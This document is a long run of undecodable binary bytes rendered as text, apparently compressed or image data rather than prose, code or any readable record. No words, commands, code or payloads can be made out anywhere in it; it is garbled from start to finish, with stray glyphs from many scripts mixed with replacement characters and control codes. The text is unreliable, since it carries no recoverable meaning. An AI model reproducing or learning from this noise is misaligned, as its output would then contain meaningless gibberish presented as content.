܀=अ{2h��Ƨ�f�oY�2_]Hq��O[�k��AE��~����Ϝ�S׷�'@v��]�i�oRӈ"�E`\����~�I���t�󜑡���iuVa1d�&�Ȱొ�0�=Y|LF�;�p~�D�aؐ�!*��p�b�4 Z�f�3��@NL�N��S+�@k�j�\�4�n��Y�cI�v�=�i�Q�?'��y������ҧ�XL�Ȫ4�(g�	��� ��FGE3Щb��Ցxmd,�j�=�s�K�'	�EM�uO��$B\W�NY�'?y�\AO�Δ�� �+��ċ����L�y���/{e��
�X��3���V�O��f��M��VZ���e�Tf\�sD:�.��� �
���.�J`>�}��z�i���0��<t(CW�ކ��#�(E�3ߋ������
ᆖ��2�(�jX��C6�z��Ҙ��2���� /�@-5y���	��Cuմ6V��LZ�Z����X4�Lq�ۘ��7��c�p̪W��%2��F�Yy��K[h���&ώ�y��Av���v����+��Hm�R.y�>����$�d%ؐYY!/�8 �Z��vyˣJV>����,��X�	LfB�Ъ-p�KMj궷�9�~�?�s�����eN�����kBN ~���@��]#Oy��7�U w���Z���.�
:1�H 
�6A�P���G��}�y%�Q�L>)[Y5	@�q(GV��I	��Y�hHL[0� J�EK�[Z ���:r"�B�xs��^�b��HW�zi�~j�U�*Հ�pT��TQ��o��?q���#O��˰R��'S�x��K�ȼVy�+	�1bA��nY�z��f��nU�@3+��;Wy�� :�K���Kz�x�+d�ϿV/΢��5�Wr1t���u�t]Z@�̷��S[��n ���GpS����\t���F�dF��Q_��e��;���}!��i�%Q�X� 	����zK@�A��y��@�v@?��C����Ő�Qg��=M��MO�k�jE�lS����F��t��D���m�囑E/j�(
��0�k+�7����̅��4�j��b9�8�Xm��q���C�8�P���|j$�%���'�Q�I��e$�r�XW{25R
�C?as�`�DY:W��d�� B�Ya`B�
��<svZA�< �O�<}M�ie1h�^�Z`W�7��9XUp��>�e\@HmK �i�#wѢmwwx���2]��v��=�yX���!j�O��\�Q@WX `ym�ij�B� �G�_��
z�z�Az��A�Ulʆz�A_�g�A��l��B�Fm�bR6�'Ua�|��C��'�C�`B4!��Է|�n�go��n��U$&;�|-�5��%�c+�}{	��7��p_�F�h5a8�D�@q�hq�S��@�2��!G;�x3 I�`)��HFw��C�r��86��� 9�sF�?t x$��K�R+0��ZY�NG[P�2 _7�����0-B(M��w��pGx�vi�����P���NjG?�c�O�v0��_x��!#�A0A处�$Vhcp^�^�F���uȓ�`z���!s�82��ld�Q-����� 6a���:�`�a��{Bt4Gd|�!�a` ��r�
��Y�oW5;5o#�S�77�LT5:��c5�7�5=V��yd8ր����ʘ�@���0��g�Ϙ��7�x���e��m�h!>�qq"�:��fk��p;�U���;W�<�t�(y��P``���4� ��Z��Zأ.3X��	=�ia@���>/Cj�C?n@���rx@{� �p��N��-��RNZH���_���x�uV�O�Uie��T�9�A<9+�Pp�	
z?i��a�xX��XBF9QJ�As�жi�#J��u\w�XYn9� C�3��m'��+%!�hD���V�Y�SPU�5�4�T�P�b]��w�T\�#/�}�(�>&�}��%a
�)5f��iqG���i�]I"ǙbJ�d:5Z��!���C��eLv����rJ �����;�u+��O�W=�
�$���Z.؂/��F�8�g8�=@@Lw�(PB >���v� w������q!��੄�$�u��	NDm���"9����e]յ���/�����0��0���y��	���ړʠ�yCY���z����z��B�md@�4!�Uو$Jn妕�{b�.� c |�V|1AS�)��7�|Wt�py���4 FoQd8�g�tDpy���F=:���~b��}ʐ�H�Td�T�����q��q&���d�h�xUW-�3(zZ��6�W!'�.�uZJ��dl@Y�8L��(�Yye���=�y��	��3�Y�Ĳ?�)Y�U@��ib@�W���sj�R�k�>!��vi�jSIi��w�*��U���귴���j�5N���,��ܳ>�M �d�^��F�
�*�ͺ����l+�ڇ�xPI��v͆A�WN�y�`W�Uy��H�Z9��ڕ,:��[DDc4�V�3�!f�N�����EstIV�S6OU�����ۣ~��yUK'zcc��O5��VW�~���"`����\��]��e����p�1�!4k���*{�cJ>!l��Pf�$���g��
6�M���=~���/����dQL�)xbP��)N�w@�麛a��j�j�r���	�멷�qL|ے,�X��T]z+	�$���÷�Z��-����M0P��V�����y��Ci1�l�Z�G��p�_��b�R���3��ʮ�zn���6��)z����e)�iY�릖?e#+�SN�D��Dv	p�W���Fh$~K�*V��x��p[@8ߠ5{�雾����({����\��k� �1� n�e��:���#e��q���p��� ���?�����I�����
[�����+]۵���2���%�Չ�UN-\⩶�F�/`u6��̥=\HO����۷���@|Q�2��5O���!ٜE���S]����y1p�ڠ�l��ya�{0PPl|X_���zK����O��g����V�	�&ʻ�)�x�{\����ƋC����
=%b�}@=�} 8�|���:�Lɖ�#R�bS�%}��g��{�!�V�xʩ֕ɾ����6��5[�{n�ַl��:0���4��J��*H��U�Z��Ku��,�$U���=SgL���\��K����hp>H��䞩q��N�����sR�悞�,Ĳ͞�����À[�
4�]!�x������Li�`�ŷʠV�ſƬ�F��^zxA �1��ǆ����&�+�� +��0}�t��s��0�����)*�:�R6�C=�a@�A�p>�aO�p�%K�Ɏ¤����8%�$G9���[���a���W�P���	��[��ٙ�f���:�� �S���T�5��S�����\����u�99���5�D��EN�C�,Ĥ�a��h�
h 	G��i���1tڇ.�����񜄭�>�-��|�]x��]�������+�A�@�CNm����{P�]�w�`��ά�A���ŭ�f��E��
1&�i��2Cޅ �4dCV��+�{`a�k�anz|��]4�W��F�h	;6"̧�E�F}�JM��X�ǋ���+���V��G^��A�@�wu�~>�aˢ���+ X�>��`�2��k <�� YJ!O�Cp$�e�}{.7?�ZT��6 �},A~�&�mH~�hda=0�a�?��h� �y����D?jw��"��%w ��m ��а/��2e�O%O��� 0<ϼ�r������]��܆^��NP�nz<�"�^�0�=�!=���&M�p��.�εV��&Ů����ޑ��\O�+aHS��n)u�������q���P��[�U�4U��To���'
��{����8�(?U�f�e~�Ԟʰ��ێ�=��[Ⳁ���;��Y���O�3L���V���\Μ�R;�ړ��T��~��P��B vn�+�����]��񈰶�*�_.�IV���%],��4l�?h^��=/{���������un�� {J�O~��y�B��nzM���1��"s^�����M��H!D�Z
j��D�>����E�5b��bF��.��X��H�'O.�B�%K=b΄����P��i@��ΟAu�l�Ƭc�옔N�R!f�YeY�8�:�FUaa�6uM��-i��ZK���OR�1�S��]:k�P7�;:"DP���a�I�Z�8�c��up`�bE�0`.C�GЇ_��W�������a.;�����6���@�[��'^�M��,W��nݽ�����P@���w�(.,����W��9S�Q'T�PE_І���翿��"�QC 5�KA���dA��� �pB
ߑ��	!|�B$��%@�D��^�P�Q�A�ZT[4�?L�-�R�"�/��=<�a���#�\��#;p�$��)=��&��r������3L/�ܒL4�T3�� �M2R����Pd�%(z���<���<	"�M	�EYj��,j)�)�pTRG�eMo�駡B��	�Z���X0B�XH�)X�u*�Ҳ5�<�+,���ju����jʙ��R6�d�z,��b2i��&[jf�,�i��4�9��-4�NK-�Z&�� x'� 6���#�l���ߎ3�@�C���х��붋��K�A2�bc!�@�И����J,B�Hi�EUZ�?�� DRr4p�9�F<��G{TaE����75B�i�%i ����j!���~��_�P���DWJ��R��� +�F�J0ޮ��3�|�J0�,�o��,Sp�4�8ŀAH��q!Gh!-���AU���;O��Fe�t�KK�	&�4�	TQC�S���iU�������z%�*�p5g������H���Td��a�q��e�BE��=&0l'1�\�$�2s%8�3t��]֠^�k���{-��
.��^X`��>�����B�n��(1h�!����6�����`�F����>'0����"��gfx�͜����2�ٍ���B>c+Z������>�x�Ж�"�i�@[{	I� \��᏾�%$eq8PR��tE(퍋h3��8��	������F���� A�sf��MM0ГB��?e�!���F4W.�S�b�"e:H�.&�*,:��O�J��+�Z��CV�sJ;B9+��E���*7[+/�F�%�N4+z̲<0� ���0�i�`^��ٓF2��-p�K3\�`��&�tE4�Cͻ�7�Z@ �yX��D� �BT�6(p	
�:/�@;ӧ(�!��u0�cВ�,NN�E\Ȳ�0?�OV$0Gg	��Z��c�*"͇G�(Eq��� NۉNd��m?]{b
�FR���lY\O�8�0�JC�����.Mk\S��F���0���XH�,�{b��
Ȇ�s�1d!3R)F9R��SI#�jIN-RS��]Nl�Pd����dO��-y���J�F�UJ%V�3񲱖�h���S��KeU�Y�H0Å�8s2�m��EZfN+H��B��'U�}�b�7�%/{�5�`����ݰ�|a*�]$PaC�$��YL�Cu/HP��<�Yw� �H4��
�kR���ǅ,���|P���?%�V�ܑ�mG�}a|����4EH$0LSТFp�q�m�،��5�K%�iO�$%��io`$��V��3�)�"v#SI�����p�x�GU)�¼�ۜ�'� �O^�G:G�D�U�C��()�#O*u����He*Q�%���MD�W��n�����Z�EXp��n)�.��}�e3�` Xpa{�d�a��*jM�wNf1C�nqc�2�+b���~����8u��!����=,�v���m�"r�@
������N5������v��j4���A#����L���q�븛���r�#�^H�H���/����qj8���]`��ԣvr��M�&I@�r w��=&1���p1RIL⤚���>�����Qqu�qy����qՏ��SW��)�P
��O�ַ>r���$_-~q�KْU
��V��˩yT���g��X���2k�g8�/���g�l!s����,B;Z>��ρҠq��Y�"�R4�������Н��v��8�#���ӑ�>+֝�eթ�`w�;��ǽP��`�\��u�|/�49�fQ��J�R|6�B��o�T��'��I\���k�GJ#�(�Tt_i�W􈓌�T�{)�B�p���z5����w
�]Q��F?�B�� �O�D���
d��W�����'�S@�1^e�j|&U���J^;�4c��a��1�<�2��-�<5�z�L���`-�=�?&��okj� Y4F8@F�-^��oz:G{ .� EZ���/a'��@s�6��鐓GX��'�c;� �۠���)��J)]���뵗)�
<��h+��B��;g�B�$��ț��rB$b����	0�k�#7�(�s�������Y�t��{�+�c�6�=|{���*���;�����>K�+���@�#�N�CD�D�>���)�#[DFl��
?Ɗ�Q�V���
L$�L�2݁�-�,a�[��A�4�?�ˋd&
0���8Q�E
x33���C��e�9c��?�����
�Dk@���3(?���(��w���/�ڴ���"�"=�����"�躘�Z�ĠJ`Aw|�܎��A��ǋ�������R�����(d�g������*H�"ˣBǉ���)-�7���/*#.2�0b�CzKC�c734I2�3bI&�=�z1~���#�X0�4�0 � ��(>�k8��DIlĊ۸J�>D\���8D�>F��[Z���2Pܲ�T�XrW�T�����R\3�d�����I���\,���3i�9j� 94�\d�e4t@0�G� i�.Zl��ƿ�~{�~d.>0G4x�L�ܠv����Ŝ�A��������o4���"lM�
<A���!R6�J�GP�܄Ha�)=z�+�6	�'�r�)Y�ɑ�"�TI���|�D��tI9ҷ��C����I���;��>��?DA�����KJ��ʦ|Ģ���tD����ܸ��JŚQ4�c�QP�����4S?�23���Hp9�a����l�-�����9�,�3Y$-�󳶼Y�&.�KdĹD��E��g�-4� ���k��z�K�/_3.����4t~�'�����&��+����){�p(}\�4M�B=�#�/�/�LH�l�uX�h�c�ö�ͫ���M�[*
N+
�q�"�YbT�A[C5F`�CC.d���N4��t�I�8��8a���{���#��%�ɉ���J�k�әϨ�D�����>�B'�O�E��D�#����Da�UaPN|?St���.����>�1�q�����Ӊ:���%-�$45�h��KrmFm4�̠Ā�K���.�ipR�i�!%�����:�%�׍�%�T��vU�R���쏜�Ls(a�R�����\�
�����⻀D06��6��6�/=��sB;uX�9���&�b�]�c���Ydњm�*1s��0��уN5l�����I9�N��7���O|*>!U��Z;�Bd����V�O*�[�\D&�����a
�]�,P�U ���4��"��I�aقZbP�i��%`Vw؊f�ChEE ����E���Թk=�C-�(@Ѡ�p5��4Wg����'�ӭ�(ܻW}��s�9y.S�2�(@ص�]8X�M0XM�́����� �����H����u(/���A���1uM�R4e5��%�����F�H:m����3M��S����V�����ܞ]њMTC�TGMN��Tuk�SZ?��=���)6;l�lު��1x���C��ڏPϡ�$�JJ��$��`����%���ŝ���Xh�a`<C�fad�`s8
�,V\��eE�R�eP%ZS�,78xm���àEl}b
��m5\�Y�=���re4{��HW���A-0�*�� ���Ս1�# p�4G����]1�]=�.�����]��;�$ @ $8Sc0��؉����,��呈�ؐU�Ӷ��S�	�ߔ���uى�Z����*��:�U����b����Z�=�e��Du]~T�MZ6��{I�1��3p��;P�Z"ϭ�� K�UM�Q��>'�2n.[l>۰�OO
��0�4��OJ�aM�;e0K���\m,� N3s��v�"�P�*�`���3�Q��9d(n�����by����0c��ɋ yM�!}c���3H
�.S�]��c>���\� K���8�8��� �͏f҄�Jf���d�^9]���d*�����u �j�iߤ���)���&T��)�a~�I{�&*1&���=ڢMN��嚅k��e��s=�-7!A��:� mǙZ���'Th6���"���`��j���!��N����C�k��TI�ū���M�UP1�����a��ۦ� >�ߡ ��U(0�tД�Zd#E�
��K��a���Va�_,��h.�b/V����>�Bк���!�Aׅ�  8��HoH !X����>XZ�-B.���>��(��DP/{L�����ށꤞ�Q/�$����=��6k�/����B��jUF9B'|�I��zk��Z���TTE��=�Y��ٺ1�Σf����!�uc�ef������hF�Ad���>V�2�[n����>,���r/2'���&a��f'�	����
�2�����LE��R\�F�<YQ�p�Y�H�
wP��j��I�Da�~t�utn��E����W���t���e�0��*8����� �r�/p ��P� ��uYǃP'���ށ$H�b�o_wY�� ������~d��¼�k�j��n�G����6���9e�=mX�����y}���$�KMw��k{kw^��.D��0�]T5\���#E �G`�c���*�G�	��k��n�Su+Ɏ��sO��l��0�r��r��$�������r�����>��rL�����g��%�`,�����mA�e�mi�f�F_�&���C�j��)����9el����Π��Q>` o��8�5V�
o{i�j������s����* �>���^�u��~��K�A8VȘ�A{<v ;�o��d��YeK������pՍ6�:�C�����g"�!g0@`s7�7Aw~C�B�>{c���H*��λkϒ4���i�O`�� ��]�pܐC`�Z����1@d��TU�%��0���s�Ϥ��썷�����y��>y��]�XyL�����TEf,m(��C&m��A�4�e][a���4�V6�`@�!�)�YL�xe�tl��H�F�,	�L��h�`�0HH(��� mBis�g5EB\Pe�hQH�j%��Ө(b��&��;b�+v&I�$Iv�-k�,Y�N�$@@���T	"z��ۼz	�LqA)޼���q�� �q�j���Q�W��@�`[�>�����4�Ū�^�n���B��M�Ȋa�* ��M淋��- � r�ē�Q��s9`�P��yu�a:��޼@�۫s灝��걬g�<�y&�����&	b���� )�C�n��6 �Ă�(d���-0���!AYh���8"�0`"�N���*����1�x�4�xc�3d��/:�#�Fʋ�i$��D�ɐL~c�0�� �0�8�DF�Gt����!-Dh� [�YM43h�`�	$S���-�`!�8�Ж`
�e����eH"�D�������
B�TEn8��qAh;��_I��
 P����Z 
��d��U �UWb�%Z��0���*n��f�qf�{�Z�F��M������XQ�y�����`h��+j_��ћi����k�{۶p5Y]F�ƛj�v�q�MW�S�t��Jxw@^v�!����%��t���������Ǆp�)	�!eWQ�%�g*b�2�s�/�g!j9���P8�,E_؃�I�XЈ���!�"�U[mu�WkmK�鵐F٢��`b�,����3L��d�PRi�3R��e�����\����L����A�1| C���3��/+
q�-�PsL2�{����p�Q��$j¢v��(J�V��K��`+����m�驽�0;�
�z�wܚkX����Xc㫯d��$�Ʀ,�͖��];ծ#��:=����m�R�n��_�ܲ�h��qB�������RF����/ ��```B� �1�q���z*��LP��#Ȟz���:��	r�d#+�}A1��?�����,% �fP�YNl�3)Hh@����3�AhE�P�*���-�&rZ�h��4e�j6��ֲ�E�� �"؂$6'�.Eφ�]�Fh�2��6�Y#n}��v(���o�� �"�AN�ؒ�bAu�bu3�����=$��w�Ln������ԥ�u���J&=CS��Mxb���T)�S��L��+g8C�tż���y���A �X�c�� �=�H�Yh��
#>�n\�Æ��Y� �K[��I\�?҈&1��f��wf��vZ�B,d@��A
Ԃ!B�3��T�̙Op�CG��*�]� �����!jx	{�p�5�P͈ 
��c��!$m
�l:�] M�R��v��2��ddQ{��%�l����Ũ6	H\c*��x�]xam|�2�F;Nin����G-�A����(!��Ȉƚ���g�����%vsv��9�9O�2�@��Tg��5�u,y]b�>�nS�jC��u*͜�|�eM��_�2W�z^0�2�c�%�kA
5� ���I���^������v�aL��.|��}�� U3u�-Z�;��Om _�d�s�u���}X�+��}P�eh*_з��M�|��v̼$N+(p�@4�-U�4�G��P�.�L(�J��0��y�I�D@�r��C
��L��d$h��4�nH�@chLcg� �<jS�:
Q��"�QSwa%3nW�j��zU	�B&D���2LI� �7�ZG�V��xB 
!e.Pl�Ƞ�!�����3���WЁ�����-C���5,��E3t�M�(S7GU�����KV��6�/7g�]�^ ��8(�^�F?~�̰H�`X��iT���#�l��3�nbYs��b��Jq��I 5 aZ�GU�̅`鹼Ɍd��]j�o|���k�B]r�w����l꒯p4���y؛@�RP�`x�_��7����.�=ؗ�����[���38�GȀ�x��-�LQ���5Ia}�Z�_�lHAD��a �π���/>�m�P �F���u
��2ā7�E�B� t	�X�pF��A�|�f�b��:�UI*��
�
y�pF����:��0D�޾�"ڠC�	�g���稁���3�Y8��ѷX�MP�S���C��Vr����W�2����7h��Ѧ��Q�XpD�$���L���Ӭ��6A��S�a!(�`�����|�J>f n�AW�OBr�kc���~�q���-( �)�U,j΅Y�PƱ�����z�55���&4A�����Y��28@�,[��Fq�t)F
��
�KڃP��;}�P�%���[ҋ�EG����W���	����?�[�EA�U�� �`��?���GpX�X Z��4��
ElG��l�"�XЁ��mC����}��A�%�@��3$�0Ё,�K��!�ڕ�����XY��<\�24C�!��L�$�^Ł:�?�8C*AN���S���	�#:�H3HC4 ۩]"�A���ۀ�#�&8`�,A\� ����<@ɘ��1�C ����0hĠ\RF@D�"aؗ��1����_��֡�1R7@��I����년�}A��^���aV�Xʦ��a�ROE( 1�4T�'<+�bk��W7�0 SX<�2�A1����¤`�+�BBv���E�8,#7�#��*8�*��˰�/�0I<���²a61��IC50�.� vB�� 4C3��[,�6��?d��cd`=�U��`��O���8��>u��t���� Vfel%W��2��͗
ΗW��i�������&��@9D�?�@�dl� �@�� n�2lA_!)8�3l �"��L�0��?L�1�RL-���,T�_9 `b9A���_�@�$������HB���|��择���9��L�!^Z�ٰ�(�0Tbp�Bq��2��6L�tbDgd��C��؍d"�b��Q,�b.�g.
_���/�'�9 ]R;P�!D!�M��t`6�&���Ic,��5f�rN���7>J8^�*���@���]����ѣ.\��p+$��A� ��LA?��'®��2�1S?���Ɓ+�)��Y\Y�J&pK38@^ e��^����	l��Y�c�%�78����<���Y �M�dN* 5�hH�2�����sM��K���:�)��
�*Č��Fo�,����WZWr0*0����e�!*X��0�
���`&\[*�BT������?��ݐ ��Rp�x�!����l@3���0Q,�0��|�n��!�H�@0Cl��BK
�,P�NBX&X�|(Aj���3`� �!�*F�lN�=|�3�!��&ܕ�������Blc��������'�QPQ��m�%�ܕ�!$ 9�A���3bX���1���4��୧xnl �"z>�~�U	�V�\�Dv�_��Z~R��R'�'6C�
(�=�8�@BV�L�����ZRdf�A?�B?��h^�>�.�78_��8ϭ1�7��x�Y�?@����m��T�"��h䲑�7�Z^�#t��B<@��6e��2X�Od�4\���&&���i��tm�t��Fv�)<�m���5�J@�.W~,���V\�&�ƮY���i\�z���R�	�0�X@�z*:�j�x�rʑ��&�$)�3Ȃ��l�8M�U/�$��k<��1�� 28�dA���qC��e8�e`"���f�kR�&�C*�BW5����J�� �34lB#��đ9�3�pB��U36Rt�<t;$!�3A<�7B �Q�T����<��#����-r,Ƕ�㝧����U*��I��5�1@����,̾l]���Ԭ�jc�������^� �,hO؎�|
D��.?��j��JC���B��X<�X��J�A7���(�F����K�������O���(�AH.C���^�h 8k��2��>��%�B3������(����k� ��J-�P�	�n�To�nK�� �E���)����)��n�6��j��.�.�� �)<s骥�T���#��� 7xTd<�@��-���:����$��2�<� �i�,��#�2�<H�>����
<f#��!�����,�܊�B���(&�&�aj>��C�,�H�k��j�"A3��	PBe���k�E��H��/ �;�C��$� �p��<���!����2����O�0'��Dgl�5$�-��x�'��n���	� 	���37q_�fX�']#a=��g��,�m��I��1h�3��Bт�$�/�c���&���>��b��ޱX@\����Z��,�K��Y����B����?|#{�l$M#�Q8��]�t3�d�rC��4�*��!�L*0�L�h���p�+���(��)��)�f8u��'��nd�R����=�1G%2���
��f�3�u{� 5�773sW�Xz�{mL|��+X0ljሁ1TC~�< �
 �X�8����g��&2�B&��*�C@o�"%��<l6�!Voe��� �+�� 4B��-ed�7(!��FoB��f�
P�!�J��>I�kAbi�ư��
@#|K#t��iiG�o�Mk$(�$L�<�
'��H���٘:����𛻢;�M*��.�p�5��VD��Ԙ�HyMd����µƑO񡕂��l^h����8�^f�ΦvQ�R�)0��>� �NA>�6�?����?�A�Sā�>C�S.�.L���hY��� �d6�o����[Sw,/w)t��8���Bޟow&'ghi褚�(����Awz�"+k��ЅF���T��i/é�EKt�ۿ 	���(3~��.�.}���nNG	xe�7���z��4�X��A�C+x�p�R
�	����%1 ²��]��1�/��0dC	�h �f�?�+�"1k!N&8sV�7PF@�e�!�	�S�,��U+Cw��A�u��7��?(��F3!e� &J9"��=�.ȯ\g�ك�7D"��F/5!��/ԫ7�=��&�Q �Xn�Q����� $�W��<�b�0D(sA�����p��K�#1��3ҁ��=�5���d���VVJX���Ka�	Xh%v9� <��2��W`���t�� h�7߮$ 'x��S?;.<Cl���@���CÐ[0�t��S�.���!�����8h�*��)�o�ϙo���NDA��5#E��*+} �alYC��&V����E�`c��
HU84y��"!
<H�#E3e�X�#ʊ�9%��YhP�C�����ОKq4��t��(P�	թS9[=t�ʵ ��b�`r�K��D��"80H�!A#��VT�`)JJf,#�J�,�qj��2qD><�$Ӈ1Ĉ-�g�ߘat����X�a�Ĉ8y�dlmR�d "AĞ���[�-�R���'�u��5�"O�?%ʾM'$Iɡg�t7���o�)�(��o_G��W�m"�������:O�H�M��L��-� F�I� �'L =$�#�
���
�b���<b�
��� �e�M<�,`A�c8���	'�l�9'�Ą�qF�!cx��d��I&'x�(�� J��23~�.0��A�6�$��3B@�p-�3�َOzH����<�(Ǐ7�b<�(ǛA
��i�ء "����n���4	1p���Apq�G'������>�d�X����O��LUx�T7�a�)�MaWn>p��XF $�Pe�䄊��F&B�h"�
AA�x���P��J�$mUj	0�`��l) �|oҩ��J������bj���C��꫰:�ab�ɺ�����X-K\(� 2��B肁�eXx��e\~y���x�^C��MHY��Y��{4D���yFu�1�Y�a$R�e���~y�p[��I������Jk��d8AG�eN8D�]vyf2�g��O�����C����ͯ
��}Q��.�1�6%�v�_�K�?��% "L��>���`Ps�pB	3��>6��.N�"�P�QL�	PTFt�	2��H>�E��${Tr�"#8�&��J+���
,d�.���K1�@�4�E3�����@ΐ3�8g觘$� o�C>����ax����C%AP���
��|��hu���`@>4�tH0��K�L	G\�u��$\jX���b��$B�e�,�B�qJc�u��e���:BC.�.�ݍ�(�%��^'�Knƅ��p$]�b׽,"��!%�k"}�):��R�RG��`@1�R��`�`h
Q�2G:J +\�X�,���m-k�?�D�N"h !��&H%µc<���d�"�J9KXG6��0�5c �2��@^:�R�gd�	q�ɔ�vчd�I5%t� $�7���0Ԗ�ldgn���7�A�L����@�&h3��P\�I�7����8B�a��3mٸ~��hB*C�`� `�A��X�:Q( j��0-`��t�'8��ƻ��X�<�*�RтT��F#I:�Q����q�JA�Ʒ%.�/
��]�׆���Гe� ����s.��?\09��Q@W0������M $!o�k�0����h�4���O)��`�cx�R�l&璡m���a12�
5�cV>� ��	����� � J$�H���`
��ɵ.�a��5�-�d�fBW���.,rk��yɯ~[[7
oL�OB�::���#��G�)�`��P[�|]��x��H�B�i�.,q �ad C�
b@P0�4�K�i�󄨴�,�$�h�KXL��`�  �~��Bj ���fH`ej�)�]y�9��:���o��6�K�mK&���i:"w�Q�^��.�A6��L�>F&����P��a%h���Ɣ�A:�>t�F��q���b �{h�":QUtB����8�(``#��(Lʀ(~�3�fJ��R��F��2�p�s��zҋKa����߳�(}���h���'��)#qB���&��?䊧A�"	Bx+� EA���P�(�4� D���@��R��*�bK��	�@Jy�@8�V�p�� 3� 2���o6� �j�%H(Ⱥ`��y�Tr�"��!'��m�E.u-����Qrn�$���WC���CL�w��t��[]� 2��$�*���b<���y�PG��)O9\ _2('#�̡=��1GP�9e�`��:a�����1���<��j����{a	1�D�3a�*��>sCMAd�6,���S�u�}p���o������GX���w����z��D� �եy�xW���<��N���
0}��߀7�������vN���c�ezF5��u�
�U���T�/T|��0}>0�hL�NS�C]�3��~x:C��ֵ���4T�
��� ��1�^�$�B�
M(�#:�}�E������T!܌gT�AΏp-����6�4��z)\�A��2ro|�v%:B�~o&X"�ŷ���/^楶��  t��V����vI�ˏ�+a�*(Ώ���@�����6f�4F�Z��^N�Ā.�� 0�%�rn	�jF5<Cz`�G� 
��	�n��	�.�~�0Lk��أ�n�.���tc>�L7N � V|�r#r�p��0r���6Js"D���.���P�Rg���X�4��`h���b!���m��`��f �\J�� D@�ǦѮ�M{Z/�&���J|h���$L:�Bm�. ��a��g������h��Ġ�����Τ!���r�d���P�@l@�nq�,��~��/!�-#د��m��-�%�ݺ1��\bl��E���"�Q�W�`7�B/ 0ؑ΅��$�+�nB`��'60(f**N��=N��(ƻRP�J��T��RNT����N�d��\ c�� 
~0[���Nn�g
>@=j'�p��	�P�r��9�C��Pźp�"'7�N�n�<6�k�@*ѐ�a���V�=���r.G����P�,u�%��R�ab '_Dό�hl%F� ��x�����8c�$<ȡM2I�jX��T3Y����l��V@�f���L�$t1N�/N|������P��(�uK[���l�	����@ R>�T �$�����9��$�m�� �c�|�[r$��~S���#j.]k!�����n��h%~��%b�;�e5"#R3P"9�a��)P�#���#4#)��BcH���]NAf��bar ` � '� )a�0t�	AJz`��P)�/=J)���`�nt��,�O>gp���k��)��<�H�,k�r�,q�������-O��$�.�£�Za1 J�.OmS��,15�@�AM���)GNI(��x�q�`O���GK^��G�ʄ ����d�z���g��"�jߖ|3�|�"��a	` ��9�og���S��O#���q$�q�� �,��Vk\�]� I�$�-�J3# �S>�s��^�&J�?-nY��L�ƹ ɐ>�3�b*�$W0B_P%A�lp��Bp�ޚQDq�Bj��(���3>�][4��գ�.��U� ĤG*�l�T,��ڼ.Ÿrj�F	��@	c0&�b�ra�Nsou(
�`�-	/:6�.�.���F�7{�����(MY
��1�����'���;�4N'Ӧ��N�dp�Ңd�4��J��T}և���4��x�Y� �k��  &�0���1�$�ҐpN ����Se^D�:����Q��E�S<y0V�U��;2�aޘ���x�W�HW�%!�>ۅ���:iKs��h0n� ���Y3$�k)�#�� �@��t3N�PB)B%�[YN��;�b�ʕC����x�n]C��trj�����	��]OD�EX����9jt�l�{V����*�rł�<��	� ?�7�,�=�C~��ˌ.;vd�L-d�T��rL'Nd'��!�`������fg
g�%�l�|�MQA@{��h��{2SO��i����6[���jW8[sQ��5� �V��8�6��m7`k��ފ������Q9��1�V#�s�b�3���[����=b%j�	�q���8�#N`M���1X�R^��X�w��?C�Qt�u12�a0�u��u/0*��l�,�,8�,,� �%cCI��b� ]�-]sy]���]��zK���p�@�z�w���	��9����	�ɕ��F��+�R ��|�#pkI��A�Nc�rJ6KC����$���ld���B!/�7"��a�Wj����"81aʵ�9�d�Lpd@&�єv��e��8sK2���T�8���6Q�6c�V�n5��;����3���3���mB��U�o��,ˉSE!�ͩ��%������]�S�z��� �� �M�R�U�n�xs�s�����?-r���a�xb<��A!nu]7�Լ.Ɛ�B�W_�f����7��x�A�I��`���D�n&Lz�pz��z�AY�w{��{��}]�a�{��{��m����'�W���`��~�N��4uı�yd�LB�7)���, �@�wj�8����F�A�M��c�g���32A���DOٙ�E��2jaP���L���1kc�5���&��}ڎpb%�"��0A��`�����
�#�V�/p�2^|�\:�<��p�� ��_ ��3� �nϨ�u5~����]���;k��&p?�����8������c7�FR�/�,$-� -�U��;3�:�4)�xѫ�zy�LŇy����'�X��P�R��}��Z�a�{kt}�cG026���G�q�����[ʇy���u&��9v���`�D&�0�!�S�fw�˘��+8���sֵA�q�FhiiN-��T�����'��K�ASL���@�l�w�����]��#e�|s����q��
�l�mR{!RhuV���I4�/��� Z�"��%H�� c5[@ޛ���^�9����g��[!�@XaZ$F�%C:'�<   !� � ,    ��  � 5���K���
:06��(k�Ȑb�O#j��q�9a�P�\IL!K�-��\��`4�1���9��?g��):�3��}�L�9T~桂��UJ3b�2�T7��6Q�C�����A�4�L�pdI��Hy�w"ŉ�z���ߘ�N�4��fC����"�����lR��B��,��&I��q�C��ӂN�E{̤M���s-z�F�^i@�F2g"t"K��fS������)��a�n]��=X��1,~�y�P �"�����_�G�~�Ep��}|2���"�y|$`(�{mD��V�/؀ �l�� "�!��$��+���sĸ�	��C���A�
�,C�d^�̥V;���0��B�<IT��!4PA	Y�AdPC1��dT*�Q^=��^�H���Y%M,9ET�69�Rs��T�s?!ӝT�5(*G��R���3`�ВCј�!�R�[<�^zAC���ZVq�PH�:�U3|����%Z�U��r�]���Uj�Cْ�D��I�Q�X�Z���Pl�!���Q��?��F[��l� �o�M"�H�sS�21�"��tr:hv��P�g�?����6� �?0 �|��G ~M� 1U�L? ��B�U��G����!�|RX�M,��7��"�;+DↃ�c�s<��
�r��<V��*D-��uRG����H�L�Ww��aI�j�j���[:K��EK5z�Y9�igޙ�꧜���wNY�]G%����4z/��e
���4d�3�u���8D+���j���*���iv�ET�_�ci�]�.K`Vْ2H����F�ٲĿ�6�)�[��5.%�������/���۹�a��ԓ��	'�"Os,�װ�ұ����]�/x�%��쿰r�#6��>�A!� �*� @ ���@`� (�@ ~ > AG>`c&��d�f9+��Vx"����h�����-,��3̧ KW���H�"�JZ�ANg&�01X1��$�nM�����.�mo_�b��V�d9���*���X(!�pDA
3��>s�)x���:��OW_qT�Z�0I�t8S�Ζ
˸n�g1�����%2-EH��a�:7�KV��H�ԄXo�H����4�9�@�=jņ^��$ns�C��Z�
��d��T�^"�S,P�0`����g�h?�<;�v��I�?l�Cp�%P��`=�vڀ�) X;@  �>����
